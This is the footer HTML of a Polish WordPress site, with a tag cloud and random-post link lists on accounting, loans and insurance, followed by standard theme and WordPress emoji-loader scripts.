<a href="https://www.kinotomaszow.pl/zagadnienie/lombard-w-warszawie/" class="tag-cloud-link tag-link-63 tag-link-position-16" style="font-size: 15.492957746479pt;" aria-label="lombard w Warszawie (18 elementów)">lombard w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepsze-spotkania-integracyjne/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 13.521126760563pt;" aria-label="Najlepsze spotkania integracyjne (14 elementów)">Najlepsze spotkania integracyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepszy-ranking-chwilowek/" class="tag-cloud-link tag-link-64 tag-link-position-18" style="font-size: 12.929577464789pt;" aria-label="najlepszy ranking chwilówek (13 elementów)">najlepszy ranking chwilówek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najtansze-ubezpieczenie-samochodu/" class="tag-cloud-link tag-link-4 tag-link-position-19" style="font-size: 8.9859154929577pt;" aria-label="najtańsze ubezpieczenie samochodu (8 elementów)">najtańsze ubezpieczenie samochodu</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/niszczarka-biurowa-do-dokumentow/" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 12.140845070423pt;" aria-label="niszczarka biurowa do dokumentów (12 elementów)">niszczarka biurowa do dokumentów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obliczenia-podatkowe-dla-rodziny/" class="tag-cloud-link tag-link-81 tag-link-position-21" style="font-size: 14.507042253521pt;" aria-label="obliczenia podatkowe dla rodziny (16 elementów)">obliczenia podatkowe dla rodziny</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-kadrowo-placowa/" class="tag-cloud-link tag-link-17 tag-link-position-22" style="font-size: 10.760563380282pt;" aria-label="obsługa kadrowo płacowa (10 elementów)">obsługa kadrowo płacowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-ksiegowo-kadrowa/" class="tag-cloud-link tag-link-23 tag-link-position-23" style="font-size: 15.887323943662pt;" aria-label="obsługa księgowo kadrowa (19 elementów)">obsługa księgowo kadrowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ochrona-obiektow/" class="tag-cloud-link tag-link-65 tag-link-position-24" style="font-size: 16.281690140845pt;" aria-label="Ochrona obiektów (20 elementów)">Ochrona obiektów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/odzyskiwanie-podatku-z-zagranicy/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 13.915492957746pt;" aria-label="odzyskiwanie podatku z zagranicy (15 elementów)">odzyskiwanie podatku z zagranicy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-dla-firm-krakow/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 22pt;" aria-label="Pełna księgowość dla firm Kraków (40 elementów)">Pełna księgowość dla firm Kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-krakow/" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 13.521126760563pt;" aria-label="pełna księgowość kraków (14 elementów)">pełna księgowość kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pojecia-forex/" class="tag-cloud-link tag-link-57 tag-link-position-28" style="font-size: 14.507042253521pt;" aria-label="pojęcia forex (16 elementów)">pojęcia forex</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/porady-ksiegowe-w-krakowie/" class="tag-cloud-link tag-link-27 tag-link-position-29" style="font-size: 9.9718309859155pt;" aria-label="porady księgowe w krakowie (9 elementów)">porady księgowe w krakowie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pozyczki-od-18-lat/" class="tag-cloud-link tag-link-68 tag-link-position-30" style="font-size: 13.521126760563pt;" aria-label="pożyczki od 18 lat (14 elementów)">pożyczki od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prowadzenie-rejestru-vat/" class="tag-cloud-link tag-link-9 tag-link-position-31" style="font-size: 8.9859154929577pt;" aria-label="prowadzenie rejestru VAT (8 elementów)">prowadzenie rejestru VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prywatne-ubezpieczenie-zdrowotne/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 8pt;" aria-label="prywatne ubezpieczenie zdrowotne (7 elementów)">prywatne ubezpieczenie zdrowotne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/rzecznik-praw-dluznika/" class="tag-cloud-link tag-link-77 tag-link-position-33" style="font-size: 15.098591549296pt;" aria-label="Rzecznik praw dłużnika (17 elementów)">Rzecznik praw dłużnika</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spotkania-biznesowe-poznan/" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 13.521126760563pt;" aria-label="spotkania biznesowe Poznań (14 elementów)">spotkania biznesowe Poznań</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/sprzedaz-gotowych-spolek/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 8.9859154929577pt;" aria-label="sprzedaż gotowych spółek (8 elementów)">sprzedaż gotowych spółek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spolki-akcyjne-ksiegowosc/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 8.9859154929577pt;" aria-label="spółki akcyjne księgowość (8 elementów)">spółki akcyjne księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/szybka-pozyczka-bez-bik/" class="tag-cloud-link tag-link-58 tag-link-position-37" style="font-size: 14.507042253521pt;" aria-label="szybka pożyczka bez BIK (16 elementów)">szybka pożyczka bez BIK</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/tania-ksiegowosc/" class="tag-cloud-link tag-link-26 tag-link-position-38" style="font-size: 9.9718309859155pt;" aria-label="tania księgowość (9 elementów)">tania księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenia-oc-ac-lublin/" class="tag-cloud-link tag-link-34 tag-link-position-39" style="font-size: 8.9859154929577pt;" aria-label="ubezpieczenia oc ac lublin (8 elementów)">ubezpieczenia oc ac lublin</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenie-oc-w-warszawie/" class="tag-cloud-link tag-link-38 tag-link-position-40" style="font-size: 8pt;" aria-label="ubezpieczenie oc w Warszawie (7 elementów)">ubezpieczenie oc w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe/" class="tag-cloud-link tag-link-39 tag-link-position-41" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe (9 elementów)">usługi rachunkowe</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe-w-warszawie/" class="tag-cloud-link tag-link-40 tag-link-position-42" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe w warszawie (9 elementów)">usługi rachunkowe w warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wynajem-dlugoterminowy-leasing/" class="tag-cloud-link tag-link-62 tag-link-position-43" style="font-size: 12.929577464789pt;" aria-label="wynajem długoterminowy leasing (13 elementów)">wynajem długoterminowy leasing</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wysoka-zdolnosc-w-banku/" class="tag-cloud-link tag-link-56 tag-link-position-44" style="font-size: 15.098591549296pt;" aria-label="wysoka zdolność w banku (17 elementów)">wysoka zdolność w banku</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/latwy-kredyt/" class="tag-cloud-link tag-link-66 tag-link-position-45" style="font-size: 13.521126760563pt;" aria-label="łatwy kredyt (14 elementów)">łatwy kredyt</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/blyskawiczna-ksiegowosc-przykladowy-cennik-uslug-ksiegowych-warszawa-biuro-rachunkowe-wroclaw/" rel="bookmark">Błyskawiczna księgowość &#8211; przykładowy cennik usług księgowych Warszawa. Biuro rachunkowe Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-rachunkowosc-spolki-akcyjne-ksiegowosc-uslugi-rachunkowe-biuro-podatkowe-w-krakowie/" rel="bookmark">Profesjonalna rachunkowość &#8211; spółki akcyjne księgowość. Usługi rachunkowe -biuro podatkowe w Krakowie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zagraniczna-praca-i-co-dalej/" rel="bookmark">Zagraniczna praca i co dalej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-skutecznie-wybrac-biuro-rachunkowe-kluczowe-aspekty-ktore-musisz-znac/" rel="bookmark">Jak skutecznie wybrać biuro rachunkowe? Kluczowe aspekty, które musisz znać!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obsluga-ksiegowa-firmy/" rel="bookmark">Obsługa księgowa firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/" rel="bookmark">Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zawile-kwestie-podatkow/" rel="bookmark">Zawiłe kwestie podatków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obliczenia-podatkowe-biuro-ksiegowe-ksiegowosc-wroclaw/" rel="bookmark">Obliczenia podatkowe &#8211; Biuro księgowe. Księgowość Wrocław.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/nowy-polski-lad-rewolucja-podatkowa-dla-przedsiebiorcow/" rel="bookmark">Nowy Polski Ład rewolucją podatkową dla przedsiębiorców?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-ksiegowosc-biuro-rachunkowe-uslugi-rachunkowe-warszawa/" rel="bookmark">Profesjonalna księgowość &#8211; biuro rachunkowe. Usługi rachunkowe Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/firma-a-kwestie-ksiegowe/" rel="bookmark">Firma a kwestie księgowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/propozycje-od-ksiegowej-sporzadzanie-deklaracji-podatkowych-prowadzenie-rejestru-vat-ewidencji-srodkow-trwalych-krakow/" rel="bookmark">Propozycje od księgowej &#8211; sporządzanie deklaracji podatkowych. Prowadzenie rejestru VAT, ewidencji środków trwałych Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/pomoc-rachunkowa/" rel="bookmark">Pomoc rachunkowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ulgi-podatkowe-rejestracja-spolek-katowice-warszawa/" rel="bookmark">Ulgi podatkowe &#8211; rejestracja spółek Katowice, Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/kluczowe-inwestycje-biura-rachunkowe-cennik/" rel="bookmark">Kluczowe inwestycje &#8211;  biura rachunkowe cennik.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/sprawdzony-ksiegowy-prowadzenie-ksiegowosci-biuro-ksiegowe-wroclaw-cennik/" rel="bookmark">Sprawdzony księgowy &#8211; prowadzenie księgowości. Biuro księgowe Wrocław cennik.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/uslugi-dodatkowe-biura-ksiegowego/" rel="bookmark">Usługi dodatkowe biura księgowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/skomplikowane-obliczenia-tania-ksiegowosc-uslugi-rachunkowe-w-warszawie/" rel="bookmark">Skomplikowane obliczenia &#8211; tania księgowość. Usługi rachunkowe w Warszawie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/terminale-platnicze-w-polsce-jak-wybrac-najlepszy-model-dla-twojego-biznesu/" rel="bookmark">Terminale płatnicze w Polsce: Jak wybrać najlepszy model dla Twojego biznesu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/" rel="bookmark">Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-bez-tajemnic/" rel="bookmark">Księgowość bez tajemnic</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/" rel="bookmark">Księgowość na poziomie &#8211;  obsługa księgowo kadrowa. Kadry i płace kraków</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Ubezpieczenia</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/firma-dobrze-zaopatrzona/" rel="bookmark">Firma dobrze zaopatrzona</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-dla-przedsiebiorcow-co-powinienes-wiedziec-jako-wlasciciel-firmy/" rel="bookmark">Ubezpieczenia dla przedsiębiorców: Co powinieneś wiedzieć jako właściciel firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-dla-pracownikow-zdalnych-ochrona-w-erze-pracy-zdalnej/" rel="bookmark">Ubezpieczenia dla pracowników zdalnych: Ochrona w erze pracy zdalnej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/sztuka-robienia-zdjec-studyjnych/" rel="bookmark">Sztuka robienia zdjęć studyjnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/integracja-pracownikow/" rel="bookmark">Integracja pracowników</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/" rel="bookmark">Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-sa-wymagane-dla-nowo-otwartego-biznesu/" rel="bookmark">Jakie ubezpieczenia są wymagane dla nowo otwartego biznesu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/kredyt-pozabankowy-alternatywne-zrodla-finansowania-i-warunki-pozyczek/" rel="bookmark">Kredyt pozabankowy: Alternatywne źródła finansowania i warunki pożyczek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zarabianie-na-stronach-metody-monetyzacji-i-generowania-dochodu-online/" rel="bookmark">Zarabianie na stronach: Metody monetyzacji i generowania dochodu online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zatrudnianie-pracownikow-ze-wschodu-jak-zwiekszyc-konkurencyjnosc-i-efektywnosc-swojego-biznesu/" rel="bookmark">Zatrudnianie pracowników ze Wschodu: Jak zwiększyć konkurencyjność i efektywność swojego biznesu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/biura-rachunkowe-warszawa-cennik-porownanie-cen-uslug-ksiegowych/" rel="bookmark">Biura rachunkowe Warszawa cennik: Porównanie cen usług księgowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-oszczedzac-na-ubezpieczeniach-jako-przedsiebiorca-praktyczne-porady/" rel="bookmark">Jak oszczędzać na ubezpieczeniach jako przedsiębiorca: Praktyczne porady</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/forex-nawigator-kursy-walut-najnowsze-kursy-walut-na-rynku-forex/" rel="bookmark">Forex nawigator kursy walut: Najnowsze kursy walut na rynku Forex</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/poprawa-prac-magisterskich-jak-poprawic-jakosc-i-ocene-pracy-magisterskiej/" rel="bookmark">Poprawa prac magisterskich: Jak poprawić jakość i ocenę pracy magisterskiej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/czy-franczyza-elisabetta-franchi-sie-oplaca/" rel="bookmark">Czy franczyza Elisabetta Franchi się opłaca?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-przygotowac-sie-do-zakupu-ubezpieczenia-kluczowe-czynniki-do-rozwazenia/" rel="bookmark">Jak przygotować się do zakupu ubezpieczenia: Kluczowe czynniki do rozważenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-sklepu-detalicznego/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel sklepu detalicznego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-ocenic-wiarygodnosc-ubezpieczyciela-kluczowe-czynniki-do-rozwazenia/" rel="bookmark">Jak ocenić wiarygodność ubezpieczyciela: Kluczowe czynniki do rozważenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zaprojektowac-logo-dla-firmy-kluczowe-zasady-i-proces/" rel="bookmark">Jak zaprojektować logo dla firmy: kluczowe zasady i proces</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zarzadzac-wordpressem-poradnik-dla-uzytkownikow-i-webmasterow/" rel="bookmark">Jak zarządzać WordPressem: Poradnik dla użytkowników i webmasterów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wynajem-hostess-na-targi-i-konferencje-klucz-do-sukcesu-w-promocji-wydarzen/" rel="bookmark">Wynajem hostess na targi i konferencje: Klucz do sukcesu w promocji wydarzeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-negocjowac-polise-ubezpieczeniowa-porady-dla-lepszych-warunkow/" rel="bookmark">Jak negocjować polisę ubezpieczeniową: Porady dla lepszych warunków</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.kinotomaszow.pl/wp-admin/admin-ajax.php","et_hb_nonce":"8c08ec60cd"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>